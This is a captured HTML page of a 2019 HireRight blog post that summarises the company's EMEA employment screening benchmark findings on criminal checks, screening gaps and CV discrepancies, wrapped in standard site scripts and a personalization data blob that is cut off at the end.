

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hireright.com/blog/background-screening-good-bad-ugly
body_size: 13310
content:
<!DOCTYPE html><html lang="en-US"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Background Screening: The Good, the Bad and the Ugly | HireRight</title><link rel="alternate" hrefLang="x-default" href=""/><meta name="description" content="This post gives a summary of the key findings from EMEA&#x27;s 2019 Employment Screening Benchmark Report."/><meta property="og:title" content="Background Screening: The Good, the Bad and the Ugly"/><meta property="og:url" content=""/><meta property="og:image" content="//images.ctfassets.net/tmcb0v2sc9iu/2mdWsVlLQKmMZGOl5NfTJy/f2ecd53937045cd23630cc21722e99d9/2019-09_blog_EMEA-GoodBadUgly_1200x628.png"/><meta property="og:type" content="article"/><meta property="og:description" content="This post gives a summary of the key findings from EMEA&#x27;s 2019 Employment Screening Benchmark Report."/><script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-4CFL');</script><link rel="preload" as="image" imageSrcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=3840&amp;q=75 3840w" imageSizes="(max-width: 768px) 100vw, (min-width: 1024px) 1240px, (min-width: 1280px) 1920px" fetchpriority="high"/><meta name="next-head-count" content="12"/><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><script async="" src="https://static.srcspot.com/libs/bessy.js" type="text/javascript"></script><link rel="preload" href="/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/904be59b21bd51cb-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/f8783467cccb7b8a-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/1755441e3a2fa970-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/295ddeef6cfadcce-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><script id="one-trust-optanonWrapper" type="text/javascript" data-nscript="beforeInteractive">function OptanonWrapper() </script><link rel="preload" href="/_next/static/css/3a29555480bb77b6.css" as="style"/><link rel="stylesheet" href="/_next/static/css/3a29555480bb77b6.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script id="one-trust" src="https://cdn.cookielaw.org/consent/018df5e4-e703-77de-a126-c9233ac52478/otSDKStub.js" data-domain-script="018df5e4-e703-77de-a126-c9233ac52478" defer="" data-nscript="beforeInteractive"></script><script src="/_next/static/chunks/webpack-35520ca168af3600.js" defer=""></script><script src="/_next/static/chunks/framework-a32fdada02556615.js" defer=""></script><script src="/_next/static/chunks/main-e67506e71758fff8.js" defer=""></script><script src="/_next/static/chunks/pages/_app-e02ce34a170a174d.js" defer=""></script><script src="/_next/static/chunks/pages/blog/%5Bslug%5D-7fcb90595fff3d6b.js" defer=""></script><script src="/_next/static/PeEQvtHlnReUIgga6HfhC/_buildManifest.js" defer=""></script><script src="/_next/static/PeEQvtHlnReUIgga6HfhC/_ssgManifest.js" defer=""></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-4CFL" height="0" width="0" style="display: none; visibility: hidden;" /></noscript><div id="__next"><div class="__variable_801082 __variable_bd261e font-sans __variable_8570d7"><a href="#main" class="btn btn--black absolute top-[-50px] left-4 z-[100] focus:top-1">Skip to main content</a><div class="hidden xl:block"></div><nav class="relative"><div class="site-grid"><div class="flex items-center justify-between col-span-12 py-5 lg:py-0 min-h-[100px]"><div class="xl:hidden" data-headlessui-state=""><button class="transition-colors duration-200 ease-in stroke-black hover:stroke-red focus:outline-none focus-visible:ring outline-blue" id="headlessui-menu-button-:R7etm:" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state=""><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" aria-hidden="true"><path d="M1.688 2.813h15.75m-15.75 6.75h15.75m-15.75 6.75h15.75" stroke="currentColor"></path></svg><span class="sr-only">Open Menu</span></button></div><a class="-ml-3 lg:-ml-0 lg:shrink-0" href="/"><svg class="w-32 h-6 md:w-[180px] md:h-10" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180 34" aria-hidden="true"><path d="M73.78 31.369v-6.017h-2.178V33.4h22.806v-2.031H73.78ZM11.009 14.827H4.568v-6.65H.5V25.35h4.068v-6.744h6.441v6.744h4.07V8.178h-4.07v6.649ZM25.685 8.178h-4.068v17.17h4.068V8.178ZM46.63 13.955v-.047c0-1.622-.516-2.994-1.495-3.97-1.15-1.153-2.887-1.76-5.038-1.76h-7.87v17.17h4.067v-5.374h2.62l3.598 5.375h4.773l-4.156-6.099c2.26-.922 3.501-2.776 3.501-5.295Zm-4.118.145v.047c0 1.35-1.014 2.204-2.645 2.204H36.31v-4.465h3.485c1.754 0 2.717.788 2.717 2.214ZM56.038 21.69v-3.158h7.918v-3.658h-7.918V11.84h8.998V8.178H51.992v17.17h13.163V21.69h-9.117Z" fill="#000"></path><path d="M90.66 19.25c2.258-.922 3.498-2.795 3.498-5.295v-.047c0-1.622-.516-2.994-1.492-3.97-1.153-1.153-2.89-1.76-5.037-1.76h-7.871v17.17h4.083v-5.374h2.616l3.602 5.375h4.77L90.66 19.25Zm-.63-5.103c0 1.35-1.013 2.204-2.644 2.204h-3.545v-4.465h3.485c1.754 0 2.717.788 2.717 2.204l-.012.057ZM103.763 8.178h-4.068v17.17h4.068V8.178ZM117.953 18.87h3.722v2.116a5.789 5.789 0 0 1-3.293.919c-2.834 0-4.902-2.163-4.902-5.141v-.047c0-2.783 2.078-5.038 4.637-5.038 1.905 0 3.01.611 4.272 1.663l.142.12 2.566-3.095-.142-.117c-1.964-1.669-3.91-2.349-6.718-2.349-5.037 0-8.995 3.898-8.995 8.872v.047c0 5.116 3.794 8.816 9.017 8.816a11.035 11.035 0 0 0 7.294-2.705l.067-.056v-7.556h-7.667v3.551ZM141.72 14.827h-6.441v-6.65h-4.068V25.35h4.068v-6.744h6.441v6.744h4.067V8.178h-4.067v6.649ZM149.445 8.178v3.78h5.113v13.39h4.068v-13.39h5.113v-3.78h-14.294Z" fill="#EA1010"></path><path d="M170.053 2.197v6.016h2.178V.166h-22.809v2.03h20.631ZM175.383 2.458a2.28 2.28 0 0 1 3.891-1.612 2.282 2.282 0 0 1-3.224 3.224 2.28 2.28 0 0 1-.667-1.612Zm4.294 0a2.014 2.014 0 1 0-4.03 0 2.018 2.018 0 0 0 2.015 2.015 2.015 2.015 0 0 0 2.015-2.015Zm-2.953-1.278h1.077a1.023 1.023 0 0 1 .749.264.732.732 0 0 1 .214.517.75.75 0 0 1-.523.749l.592.869h-.629l-.523-.768h-.422v.78h-.535V1.18Zm1.07 1.184c.271 0 .416-.145.416-.347v-.025c0-.233-.164-.352-.428-.352h-.523v.711l.535.013Z" fill="#000"></path></svg><span class="sr-only">Home</span></a><div class="flex xl:min-w-[75%]"><div class="justify-end w-full lg:flex"><div class="justify-end hidden w-full xl:flex"><ul class="hidden lg:gap-2 2xl:gap-4 lg:flex-row lg:items-center xl:gap-2 lg:flex"><li><a class="btn btn--primary btn--active-red  btn--hover-red-dark btn--short" target="_self" href="/pricing">Get Pricing</a></li><li class="btn--short"><a class="btn btn--outline-black btn--hover-red btn-active-red-dark btn--short" target="_self" href="/contact-us">Contact Us</a></li></ul></div><div class="block lg:items-center lg:flex"><button class="inline-block w-6 h-6 ml-0 2xl:ml-8 transition-colors duration-200 ease-in lg:ml-4  stroke-black hover:stroke-red focus:outline focus-visible:outline outline-blue"><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" aria-hidden="true"><path d="m18.438 18.438-3.375-3.375m-6.75 0a6.75 6.75 0 1 0 0-13.5 6.75 6.75 0 0 0 0 13.5Z" stroke="currentColor"></path></svg><span class="sr-only">Search</span></button></div></div></div></div></div></nav><main id="main"><div class="md:site-grid"><div class="col-span-12 md:col-span-10 md:col-start-2 lg:col-span-8 lg:col-start-3"><section class="bg-white"><div style="opacity:0"><div class="container"><div class="px-6 pt-4 pb-10 md:pt-16 lg:px-0"><div class="z-20"><div class="flex flex-col items-start md:items-center"><div class="order-2 mt-6 mb-5 md:mt-0 lg:order-none text-black"><nav aria-label="breadcrumb" class="flex"><ol class="flex flex-wrap items-center lg:hidden gap-x-5 gap-y-2"><li class="text-gray-700 last:text-black inline-flex items-center gap-3 font-bold"><a href="/blog" class="breadcrumb_link__yxIx7 font-sans text-base text-gray-700 last:text-black">Blog</a></li></ol><ol class="flex-wrap items-center hidden lg:flex gap-x-5 gap-y-2"><li class="text-gray-700 last:text-black inline-flex items-center gap-3 last:font-bold"><a href="/blog" class="breadcrumb_link__yxIx7 text-gray-700 last:text-black">Blog</a></li></ol></nav></div><div class="order-3 lg:order-none  text-black"><h1 class="headers_h1__lc0Re text-black md:text-center">Background Screening: The Good, the Bad and the Ugly</h1></div><div class="order-4 mt-6 font-sans text-base md:text-center lg:mt-4 md:text-lg lg:order-none text-black"><p class="text-lg text-sans undefined">This post gives a summary of the key findings from EMEA&#x27;s 2019 Employment Screening Benchmark Report.</p></div></div><div class="justify-center flex-none mt-6 text-center md:flex"><div class="&quot;inline leading-relaxed flex-none md:leading-normal md:flex items-center gap-2 text-xs  divide-x divide-gray-300 text-gray-700 "><span class="mr-2 md:mr-0">September<!-- --> <!-- -->12<!-- -->, <!-- -->2019</span><div class="nt-cmp-marker" style="display:none"></div><div class="inline pl-2 md:block"><span>HireRight</span></div></div></div></div></div></div></div></section></div></div><div class="md:site-grid"><div class="col-span-12 md:col-span-10 md:col-start-2 lg:col-span-8 lg:col-start-3"><div style="opacity:0"><div class="relative mb-8 image-container-responsive"><img alt="2019-09_blog_EMEA-GoodBadUgly_1200x628.png" fetchpriority="high" decoding="async" data-nimg="fill" class="z-0 object-cover rounded-none image-responsive md:rounded-lg" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 100vw, (min-width: 1024px) 1240px, (min-width: 1280px) 1920px" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=640&amp;q=75 640w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=750&amp;q=75 750w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=828&amp;q=75 828w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F2mdWsVlLQKmMZGOl5NfTJy%2Ff2ecd53937045cd23630cc21722e99d9%2F2019-09_blog_EMEA-GoodBadUgly_1200x628.png&amp;w=3840&amp;q=75"/></div></div></div></div><div class="site-grid"><div class="col-span-12 md:col-span-10 md:col-start-2 lg:col-span-8 lg:col-start-3"><div class="prose--general"><p>Each year, the HireRight EMEA Employment Screening Benchmark Report reveals the latest HR trends, challenges, and screening habits of HR professionals across the EMEA region. Here’s a brief summary of the Good, the Bad, and the Ugly from the findings in the 2019 Report.</p><h2><b>The Good</b></h2><h3><i>Business growth is forecast for 2019</i></h3><p>Despite Brexit uncertainty, the outlook of the majority of EMEA businesses is still distinctly positive, with <b>over three quarters expecting to grow in size in the next 12 months</b>. However, with this growth comes the challenge of finding new talent and retaining the existing workforce. This was once again identified as the top business challenge, affecting over half of respondents in 2019.</p><p>It also seems that attitudes towards hiring in the UK have improved in the last two years, with <b>just 25% of respondents believing the UK is a less attractive place to hire following the referendum, down by almost half from 49% in 2017</b>. The Report suggests that while many companies already have their Brexit strategy in place, other businesses are taking the ‘wait and see’ approach, and are still unsure of how things will turn out for their business.</p><h3><i>Companies are becoming more vigilant</i></h3><p>More EMEA businesses are performing criminal checks in 2019 than in recent years, the Report found. <b>78% of EMEA organisations asked are conducting criminal record checks, up from 69% in 2018</b>. Whilst these figures are still below the global average (88% this year), the trend is showing that more businesses are seeing this as a key component of their background screening programmes, overtaking education checks as the second most common check in the region.</p><p>With <b>over 70% of EMEA respondents conducting identity, education, criminal and employment checks</b>, it seems that companies in EMEA are becoming more thorough with their screening programmes. Perhaps this is due to changing regulations, such as the Senior Managers &amp; Certification Regime, or maybe it is simply down to companies taking a more belt and braces approach to their pre-employment background checks. Whatever the reason, <b>companies that screen seem to be reaping the benefits, with 58% reporting more consistent safety and security, 50% seeing improved regulatory compliance, and 44% saying that it’s contributed to a better quality of hires</b>.</p><h2><b>The Bad</b></h2><h3><i>Screening inconsistencies still exist</i></h3><p>Whilst many companies are taking a closer look at the background checks they run, who they screen may be a problem they aren’t aware of. The report found that there were a number of gaps around screening the wider workforce, unchecked senior-level hires, and rescreening existing employees, which could be leaving employers exposed to risk.</p><p>Non-employee screening was found to be inconsistent at best. <b>Whilst around two-thirds of vendors and temporary/contingent workers are screened, interns and volunteers are likely to go unscreened</b>. Given the potential access that all workers may have to sensitive documents and information, this oversight could be costly for an organisation.</p><p>With the pressure on to give a ‘white-gloved’ approach to executive hires, many businesses are taking risks by not properly vetting their senior candidates. Worryingly, <b>nearly 1 in 5 have found candidate discrepancies amongst their senior hires</b>. What else might be going undetected if your senior management team is not being screened?</p><p>Lastly, <b>only a third of companies rescreen their workforce, and of those that do, only a handful do so following employee promotions or a merger</b>. Given that the circumstances of individuals may change during the course of their employment, current employees may become a higher risk after they’ve been employed, so it may be wise to consider a periodic rescreening process for your business.</p><h2><b>The Ugly (Truth)</b></h2><h3><i>Candidate discrepancies are still common</i></h3><p>Many applicants are still making false claims, accidentally or otherwise, during the recruitment process. A worrying <b>83% of respondents have found candidate discrepancies on CVs or job applications</b>. Whilst many of these could be genuine mistakes (for example misremembering dates of employment), it’s also possible that many of these errors could be deliberate attempts to pad out a CV to better the candidate’s prospects.</p><p><b>Nearly half (49%) of employers have found discrepancies in their candidates’ education credentials, and 58% have found issues around their previous employment details</b>. With this vital information often going unchecked by organisations who don’t perform background checks, candidates may get away with misrepresenting themselves on their CVs and could even secure jobs which they don’t have the qualifications, skills, or experience to do efficiently, which could cause big problems later down the line.</p><h2><b>Conclusion</b></h2><p>Since business growth is on the cards for most organisations in the next 12 months, it’s important not to let new hires slip through the cracks, particularly if they are taking up senior positions or joining your extended workforce.</p><p>Employment and education discrepancies are found at all levels, across a wide range of industries and job roles, so it is advisable to check every candidate’s credentials, no matter what role they are applying for.</p><p>You may also wish to evaluate your rescreening policy or look to introduce one (if like many organisations your company doesn’t have one yet).</p><p>Download the 2019 EMEA Employment Screening Benchmark Report</p></div><div class="mt-8 space-y-8"><p class="text-xs text-sans pt-5 text-gray-700"><span>Release Date<!-- -->: </span>September<!-- --> <!-- -->12<!-- -->, <!-- -->2019</p><div class="flex flex-row items-center"><h3 class="headers_h5__7upl0 text-black ">Share:</h3><div class="m-2"><a href="" target="_blank" class="inline-flex items-center justify-center w-full h-full p-3 mx-auto transition-colors duration-200 ease-in bg-gray-900 rounded-full hover:bg-red active:bg-red-dark focus:outline focus-visible:outline outline-blue" rel="noreferrer"><svg class="text-white" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z"></path></svg><span class="sr-only">LinkedIn</span></a></div><div class="m-2"><a href="" target="_blank" class="inline-flex items-center justify-center w-full h-full p-3 mx-auto transition-colors duration-200 ease-in bg-gray-900 rounded-full hover:bg-red active:bg-red-dark focus:outline focus-visible:outline outline-blue" rel="noreferrer"><svg class="text-white" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"></path></svg><span class="sr-only">Facebook</span></a></div><div class="m-2"><a href="" target="_blank" class="inline-flex items-center justify-center w-full h-full p-3 mx-auto transition-colors duration-200 ease-in bg-gray-900 rounded-full hover:bg-red active:bg-red-dark focus:outline focus-visible:outline outline-blue" rel="noreferrer"><svg class="text-white" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"></path></svg><span class="sr-only">Twitter</span></a></div><div class="m-2"><a href="" target="_blank" class="inline-flex items-center justify-center w-full h-full p-3 mx-auto transition-colors duration-200 ease-in bg-gray-900 rounded-full hover:bg-red active:bg-red-dark focus:outline focus-visible:outline outline-blue" rel="noreferrer"><svg class="text-white" xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M0 12l11 3.1 7-8.1-8.156 5.672-4.312-1.202 15.362-7.68-3.974 14.57-3.75-3.339-2.17 2.925v-.769l-2-.56v7.383l4.473-6.031 4.527 4.031 6-22z"></path></svg><span class="sr-only">Email</span></a></div></div><div class="nt-cmp-marker" style="display:none"></div><div class="py-4 my-2 space-y-8"><div class="flex flex-col gap-12 p-8 font-sans bg-white rounded-lg md:flex-row shadow-elevation-default"><div class="self-start flex-shrink-0"><div class="relative z-10 bg-dots bg-dots--bottom-right bg-dots--xs before:translate-x-5 before:translate-y-2"><div class="nt-cmp-marker" style="display:none"></div><div class="w-32 h-32"><img alt="HireRight profile image" loading="lazy" width="256" height="256" decoding="async" data-nimg="1" class="object-cover w-32 h-32 overflow-hidden" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F1MtNmB2Iya5YowMQx0wvQ6%2F42ffdb3d9f386ce9ac16b85c99b626f4%2Fhr-mark.png&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F1MtNmB2Iya5YowMQx0wvQ6%2F42ffdb3d9f386ce9ac16b85c99b626f4%2Fhr-mark.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fimages.ctfassets.net%2Ftmcb0v2sc9iu%2F1MtNmB2Iya5YowMQx0wvQ6%2F42ffdb3d9f386ce9ac16b85c99b626f4%2Fhr-mark.png&amp;w=640&amp;q=75"/></div></div></div><div class="flex flex-col gap-4"><h3 class="headers_h4__1CRCX text-black ">HireRight</h3><p class="text-base text-sans text-base md:text-lg"><span>HireRight is a leading provider of on-demand employment background checks, drug and health screening, and electronic Form I-9 and E-Verify solutions that help employers automate, manage and control background screening and related programs.</span></p><div class="mt-2"><a class="link link--icon font-bold link--red" target="_self" href="/blog?&amp;refinementList[author][]=HireRight#blog-search">More Articles by HireRight<!-- --> <svg class="w-5 h-5 rotate-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true"><path fill-rule="evenodd" d="M7.293 14.707a1 1 0 0 1 0-1.414L10.586 10 7.293 6.707a1 1 0 0 1 1.414-1.414l4 4a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0z" clip-rule="evenodd"></path></svg></a></div></div></div></div></div></div></div><div><div>Loading...</div></div></main></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"ninetailedExperiences":[{"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"nt_personalization","name":"Services Grid Hompage - APAC","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3G9fnjiBeL3zp5dlJNHowE","type":"Entry","createdAt":"2024-01-22T09:30:47.977Z","updatedAt":"2025-12-10T21:57:16.894Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":32,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"APAC Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range Of Services","paragraphText":"Leveraging the combined strengths of regional leadership and deep industry expertise, our team delivers a seamless global service tailored to local needs.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"nt_personalization","name":"Services Grid Homepage - LATAM","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"77t7ztobAlRYwLx1B0nNUR","type":"Entry","createdAt":"2024-01-22T09:44:52.629Z","updatedAt":"2025-12-10T21:53:41.804Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"LATAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"nt_personalization","name":"Services Grid Homepage - EMEA","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"35l3ERpj7E0L6gKc0FuHEQ","type":"Entry","createdAt":"2024-01-22T09:38:43.127Z","updatedAt":"2025-12-10T21:47:08.719Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"EMEA Region Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"KXi1ayL9jX6ZqQMEVzxPH","type":"nt_personalization","name":"Homepage Carousel For LATAM Regional Views","description":"This will be the carousels for the LATAM Region","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"6GADc2yzYqL3X3blOU4mhT","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"6GADc2yzYqL3X3blOU4mhT","type":"Entry","createdAt":"2025-12-10T21:21:26.534Z","updatedAt":"2025-12-10T21:21:26.534Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - 